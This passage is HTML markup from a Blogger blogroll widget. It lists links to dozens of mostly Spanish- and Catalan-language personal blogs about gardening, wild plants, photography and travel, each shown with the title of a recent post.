<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mientrasvuelaelalma.blogspot.com/' target='_blank'>
MIENTRAS VUELA EL ALMA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mientrasvuelaelalma.blogspot.com/2024/12/visteme.html' target='_blank'>
VISTEME
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://migaleriadefoto.blogspot.com/' target='_blank'>
Mi mundo en fotos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://migaleriadefoto.blogspot.com/2024/10/nou-barris.html' target='_blank'>
Nou Barris
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamagiademijardin.blogspot.com/' target='_blank'>
LA MAGIA DE MI JARDIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lamagiademijardin.blogspot.com/2024/08/conversando-con-la-piedra-gramineas.html' target='_blank'>
CONVERSANDO CON LA PIEDRA. GRAMÍNEAS. PARTE II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floramalaga.blogspot.com/' target='_blank'>
FLORACIONES EN MÁLAGA Y MÁS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floramalaga.blogspot.com/2024/06/plantas-y-flores-de-mi-jardin-mayo-de.html' target='_blank'>
Plantas y flores de mi jardín mayo de 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://buscandoflorasilvestre.blogspot.com/' target='_blank'>
FLORA SILVESTRE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://buscandoflorasilvestre.blogspot.com/2024/06/ophrys-querciphylla.html' target='_blank'>
Ophrys querciphila
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eljardindemargarita.blogspot.com/' target='_blank'>
El Jardín de Margarita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eljardindemargarita.blogspot.com/2024/05/el-jardin-estara-cerrado-este-ano.html' target='_blank'>
El Jardín estará cerrado este año
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://plantukis.blogspot.com/' target='_blank'>
PLANTUKIS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://plantukis.blogspot.com/2024/05/dia-de-la-madre-2024.html' target='_blank'>
DIA DE LA MADRE 2024
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.unjardinsostenible.com/' target='_blank'>
unjardinsostenible.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.unjardinsostenible.com/2017/07/begonia-elatior-begonia-begonia-de-flor.html' target='_blank'>
Begonia Elatior (Begonia, Begonia de flor)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotosussss.blogspot.com/' target='_blank'>
BLOG FOTOGRAFIC DE SUSSSS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fotosussss.blogspot.com/2023/06/habemus-fotos-de-picot-garser-gros.html' target='_blank'>
Habemus fotos de picot garser gros, iupiii
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lasmiradasdejosin.blogspot.com/' target='_blank'>
"LAS MIRADAS DE JOSIN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lasmiradasdejosin.blogspot.com/2023/04/escuturas-urbanas.html' target='_blank'>
ESCUTURAS URBANAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdelatabla.com/' target='_blank'>
EL BLOG DE LA TABLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdelatabla.com/2022/02/plantas-grandes-interior-hogar.html' target='_blank'>
10 plantas grandes para el interior del hogar: cuando una sola planta vale 
más que mil palabras
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdesemi.blogspot.com/' target='_blank'>
Blog de Semi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdesemi.blogspot.com/2012/07/vigilando-masca.html' target='_blank'>
Vigilando Masca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://verargentina.blogspot.com/' target='_blank'>
Viendo Argentina - Tu blog para conocer el país</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://verargentina.blogspot.com/2021/04/sendero-cascada-nivinco-camino-de-los-7.html' target='_blank'>
Sendero a Cascada Ñivinco - Camino de los 7 Lagos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.riomoros.com/' target='_blank'>
Plantas rioMoros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.riomoros.com/2017/01/nombre-cientifico-de-plantas.html' target='_blank'>
Nombre científico de plantas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.guiadejardin.com/' target='_blank'>
Guia de jardin. Aprende a cuidar tu jardín.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.guiadejardin.com/2020/10/cambios-en-guia-de-jardin.html' target='_blank'>
Cambios en Guia de Jardín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ofeliagasqueandres.blogspot.com/' target='_blank'>
Ofelia Gasque Andrés</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ofeliagasqueandres.blogspot.com/2020/09/galeria-de-imagenes-de-biosinergia.html' target='_blank'>
GALERIA DE IMAGENES DE BIOSINERGIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blocdedoris.blogspot.com/' target='_blank'>
Blog de Dorisalon</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blocdedoris.blogspot.com/2020/02/mis-flores-en-febrero.html' target='_blank'>
MIS FLORES EN FEBRERO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xardinepequenascousas.blogspot.com/' target='_blank'>
Xardinería e pequenas cousas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xardinepequenascousas.blogspot.com/2020/02/mazcaras-de-manzaneda-folion.html' target='_blank'>
Mazcaras de Manzaneda-Folión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://magdax.blogspot.com/' target='_blank'>
MAGDA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://magdax.blogspot.com/2020/02/burgas-bulgaria.html' target='_blank'>
ΠΥΡΓΟΣ ΒΟΥΛΓΑΡΙΑΣ - BURGAS BULGARIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atravesdeunfaro.blogspot.com/' target='_blank'>
A través de un faro...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdeunfaro.blogspot.com/2020/01/lo-que-pasamos-diario-hoy-en-dia.html' target='_blank'>
Lo que pasamos a diario hoy en día...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rafelfaunaiflora.blogspot.com/' target='_blank'>
NATURA VIVA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rafelfaunaiflora.blogspot.com/2020/01/locell-mosquiter.html' target='_blank'>
L'OCELL MOSQUITER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://biancabotes.blogspot.com/' target='_blank'>
Bianca Carino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://biancabotes.blogspot.com/2020/01/blog-post_14.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://embolica.blogspot.com/' target='_blank'>
embolica que fa blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://embolica.blogspot.com/2020/01/on-elvis-presleys-birthday.html' target='_blank'>
On Elvis Presley's Birthday
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://en-zigurat.blogspot.com/' target='_blank'>
vestigios de jazmín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://en-zigurat.blogspot.com/2019/12/ensalada-de-frutas.html' target='_blank'>
ensalada de frutas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://giga-wszystkooogrodnictwie.blogspot.com/' target='_blank'>
MÓJ   KAWAŁEK   PRZYRODY  i PRZYGODY</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://giga-wszystkooogrodnictwie.blogspot.com/2019/12/my.html' target='_blank'>
MY :)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pincelesanonimos.blogspot.com/' target='_blank'>
PINCELES ANÓNIMOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pincelesanonimos.blogspot.com/2019/12/mis-dos-ultimas-pinturas.html' target='_blank'>
MIS DOS ÚLTIMAS PINTURAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mineralvegetal.blogspot.com/' target='_blank'>
Mineral Vegetal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mineralvegetal.blogspot.com/2019/11/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantayflor.blogspot.com/' target='_blank'>
Plantas  y  flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantayflor.blogspot.com/2019/11/saxifragas.html' target='_blank'>
Saxifragas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cactusycrasas-viatger.blogspot.com/' target='_blank'>
Cactus y Suculentas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cactusycrasas-viatger.blogspot.com/2019/10/jardi-botanic-lleida_12.html' target='_blank'>
Jardí botànic, Lleida.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eldesvansecreto.blogspot.com/' target='_blank'>
El desván secreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eldesvansecreto.blogspot.com/2019/09/alguna-vez-te-has-preguntado-de-donde.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://victorestebanblancodiez.blogspot.com/' target='_blank'>
Mi blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://victorestebanblancodiez.blogspot.com/2019/09/en-una-caleya-asturiana.html' target='_blank'>
En una caleya asturiana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://unjardinbajolospinos.blogspot.com/' target='_blank'>
Un jardin bajo los pinos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://unjardinbajolospinos.blogspot.com/2019/08/moringa-o-arbol-milagro.html' target='_blank'>
Moringa o Arbol Milagro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://becortaperoescritoconvelarga.blogspot.com/' target='_blank'>
Be Corta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://becortaperoescritoconvelarga.blogspot.com/2019/07/una-decada.html' target='_blank'>
Una década
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://momentosagomes-ag.blogspot.com/' target='_blank'>
Existe Sempre Um Lugar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://momentosagomes-ag.blogspot.com/2019/06/sem-destino.html' target='_blank'>
Sem Destino
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://veraverata.blogspot.com/' target='_blank'>
Veraverata. La Vera. Extremadura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://veraverata.blogspot.com/2019/06/elijo-elegir-y-elijo-la-condicion-del.html' target='_blank'>
"Elijo elegir" Joaquín araujo.-arbol
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://manualidadesmariadelcarmen.blogspot.com/' target='_blank'>
MANUALIDADES LA  VENTANA  DE  MARIA DEL CARMEN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://manualidadesmariadelcarmen.blogspot.com/2019/05/mi-reborn-martina-realizada-por.html' target='_blank'>
MI REBORN MARTINA , REALIZADA POR " CREACIONES ÁNGELA SAURA SANCHEZ"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eljardindelaalegriaenmadrid.blogspot.com/' target='_blank'>
El jardín de la alegría</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eljardindelaalegriaenmadrid.blogspot.com/2019/02/mi-taller-de-trabajo-un-espacio-para-la.html' target='_blank'>
Mi taller de trabajo. Un espacio para la actividad creativa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://floressilvestresdelmediterraneo.blogspot.com/' target='_blank'>
Flores Silvestres del Mediterráneo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floressilvestresdelmediterraneo.blogspot.com/2018/12/asteraceae-echinops-ritro-subsp-ritro.html' target='_blank'>
Asteraceae: Echinops ritro subsp ritro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desdeeltorreon.blogspot.com/' target='_blank'>
Desde El Torreón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desdeeltorreon.blogspot.com/2018/12/recuerdos-de-un-zorromigalero-educacion.html' target='_blank'>
Recuerdos de un zorromigalero. Educación I
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://algodaotaodoce.blogspot.com/' target='_blank'>
Algodão Tão Doce</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://algodaotaodoce.blogspot.com/2018/11/buscando-inspiracao-na-cor-amarelo.html' target='_blank'>
Buscando inspiração na cor amarelo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arboles-con-alma.blogspot.com/' target='_blank'>
Árboles con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://arboles-con-alma.blogspot.com/2018/11/bambu-phyllostachys-sasa.html' target='_blank'>
Bambú. Phyllostachys... Sasa...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantasdemitierra.blogspot.com/' target='_blank'>
Plantas de mi tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantasdemitierra.blogspot.com/2018/11/drago-del-roque-del-valle-o-pena.html' target='_blank'>
Drago del Roque del Valle o Peña Friolera (Anaga-Tenerife)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ega-otramirada.blogspot.com/' target='_blank'>
OTRA MIRADA -Fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ega-otramirada.blogspot.com/2018/10/contemplad-el-atardecer-contemplad-el.html' target='_blank'>
Contemplad el atardecer, contemplad el sol de ponientes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elterrao-dosurbanitasenelcampo.blogspot.com/' target='_blank'>
El Terrao -                                                               Dos urbanitas en el campo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elterrao-dosurbanitasenelcampo.blogspot.com/2018/10/gallinas-felices.html' target='_blank'>
GALLINAS FELICES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://m13gomes.blogspot.com/' target='_blank'>
***M13G-Fotografia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://m13gomes.blogspot.com/2018/10/trancadorbaleias.html' target='_blank'>
Trancador/Baleias
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://el-espiritu-de-las-plantas.blogspot.com/' target='_blank'>
Naturaleza vegetal</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://el-espiritu-de-las-plantas.blogspot.com/2018/10/iv-feria-de-plantas-de-los-5.html' target='_blank'>
IV Feria de plantas de los 5 continentes. Arboretum del Campus de la UPV en 
Leioa (Bizkaia)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://botanicdecalrieramoia.blogspot.com/' target='_blank'>
BOTÀNIC CAL RIERA MOIÀ</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://botanicdecalrieramoia.blogspot.com/2018/09/un-any-mes-el-jardi-segueix-amb-les.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nacerdelatierra.blogspot.com/' target='_blank'>
NACER DE LA TIERRA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nacerdelatierra.blogspot.com/2018/08/tenerife-un-paraiso-donde-sonar.html' target='_blank'>
TENERIFE UN PARAÍSO DONDE SOÑAR...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://historiesdeviatger.blogspot.com/' target='_blank'>
Històries de Viatger</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://historiesdeviatger.blogspot.com/2018/07/vinetas.html' target='_blank'>
Viñetas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://almarmenor.blogspot.com/' target='_blank'>
Almarmenor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://almarmenor.blogspot.com/2018/07/como-ir-la-playa-y-que-hacerfeliz-verano.html' target='_blank'>
Cómo ir a la playa y qué hacer.....FELIZ VERANO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pixeladascoloreadas.blogspot.com/' target='_blank'>
pixeladas coloreadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pixeladascoloreadas.blogspot.com/2018/07/la-comunicacion-entre-arboles.html' target='_blank'>
LA COMUNICACIÓN ENTRE ÁRBOLES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://menudanaturajardi.blogspot.com/' target='_blank'>
El Jardí de Menuda Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://menudanaturajardi.blogspot.com/2018/07/ficus-de-lindia.html' target='_blank'>
Ficus de l&#8217;Índia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ericbeat.blogspot.com/' target='_blank'>
Caminando por la vida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ericbeat.blogspot.com/2018/07/las-20-mejores-frases-de-sheldon-cooper.html' target='_blank'>
Las 20 mejores frases de Sheldon Cooper (serie Big Bang Theory)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://florasilvestrechiclanera.blogspot.com/' target='_blank'>
Flora silvestre chiclanera</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://florasilvestrechiclanera.blogspot.com/2018/06/margotia-gummifera.html' target='_blank'>
Margotia gummifera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pescaysetas.blogspot.com/' target='_blank'>
Días de pesca, días de setas ...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pescaysetas.blogspot.com/2018/06/atlas-micologico-de-la-peninsula-de.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floraastur.blogspot.com/' target='_blank'>
Instantes botánicos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floraastur.blogspot.com/2018/06/gamon-asphodelus-albus.html' target='_blank'>
Gamón Asphodelus albus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eldesvandelagataperezosa.blogspot.com/' target='_blank'>
El desván de la gata perezosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eldesvandelagataperezosa.blogspot.com/2018/02/inmenso-cuadro.html' target='_blank'>
Tardes de verano
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alasaludporlasflores.blogspot.com/' target='_blank'>
A la salud por las flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alasaludporlasflores.blogspot.com/2017/12/feliz-navidad.html' target='_blank'>
Feliz Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cocinaconluzverde.blogspot.com/' target='_blank'>
cocina con luz verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cocinaconluzverde.blogspot.com/2017/12/seitan-comodin-de-mi-familia.html' target='_blank'>
"Seitán" definitivo de mi familia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://otrosreflejos.blogspot.com/' target='_blank'>
OTROS REFLEJOS FOTOBLOG</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://otrosreflejos.blogspot.com/2017/12/ibon-de-gorgutes.html' target='_blank'>
Ibón de Gorgutes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://asocmicologicaybotanicabarbate.blogspot.com/' target='_blank'>
ASOCIACIÓN MICOLÓGICA Y BOTÁNICA LA BREÑA BARBATE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://asocmicologicaybotanicabarbate.blogspot.com/2017/11/noviembre-micologico-proyecto-ecoactua.html' target='_blank'>
NOVIEMBRE MICOLÓGICO. PROYECTO &#161;ECOACTÚA!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jorgetallerdejoyeria.blogspot.com/' target='_blank'>
el crepúsculo del cazador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jorgetallerdejoyeria.blogspot.com/2017/11/camino.html' target='_blank'>
camino
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tempsretinguts.blogspot.com/' target='_blank'>
Temps Retinguts</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tempsretinguts.blogspot.com/2017/09/entrada-1-septiembre-2017.html' target='_blank'>
Entrada 1 (Septiembre 2017)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nourbesephotos.blogspot.com/' target='_blank'>
Nourbese Photos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nourbesephotos.blogspot.com/2017/09/nos-movimos-weve-moved.html' target='_blank'>
Nos movimos... // We've moved!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lamiradadeunarosadeabril.blogspot.com/' target='_blank'>
LA MIRADA D&#180;UNA ROSA D&#180;ABRIL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lamiradadeunarosadeabril.blogspot.com/2017/09/la-meva-mirada-admira-el-cel-mi-mirada.html' target='_blank'>
LA MEVA MIRADA ADMIRA EL CEL-MI MIRADA ADMIRA EL CIELO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://soladsl.blogspot.com/' target='_blank'>
Mi visión del mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://soladsl.blogspot.com/2017/07/mi-terapia.html' target='_blank'>
Mi Terapia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serramarina.blogspot.com/' target='_blank'>
Blog  by  Nela</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serramarina.blogspot.com/2017/06/de-nuevo-en-galicia-back-in-galicia.html' target='_blank'>
De nuevo en Galicia........... Back in Galicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
